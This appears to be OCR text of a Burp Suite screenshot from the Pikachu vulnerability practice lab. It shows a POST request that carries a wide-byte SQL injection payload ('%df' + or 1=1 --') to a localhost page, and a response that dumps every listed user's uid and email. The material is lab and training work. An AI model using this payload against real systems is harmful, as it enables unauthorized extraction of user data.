 Request
Pretty Raw Hex
\n
1 POST /pikachu/vul/sqli/sqli_widebyte.php HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 52
4 Cache-Control: max-age=0
5 sec-ch-ua:
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: ""
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.199
Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1/pikachu/vul/sqli/sqli_widebyte.php
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Cookie: _ga=GA1.1.2062753631.1698597689; _ga_R1FN4KJKJH=
GS1.1.1698597692.1.0.1698597692.0.0.0; PHPSESSID=
jdmssavoom31o9pllcv58a1345
21 Connection: close
22
23 name=R1ck%df'+or+1%3D1+--+&submit=%E6%9F%A5%E8%AF%A2
Search...
0 matches
Done
Response
Pretty Raw Hex Render
\n
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
sqli > wide byte注入
点一下提示
what's your username?
查询
your uid:1
your email is: 114514@gmail.com
your uid:2
your email is: Hacked by R1ck
your uid:3
your email is: kobe@pikachu.com
your uid:4
your email is: grady@pikachu.com
your uid:5
your email is: kevin@pikachu.com
your uid:6
your email is: lucy@pikachu.com
your uid:7
your email is: lili@pikachu.com
your uid:25
your email is: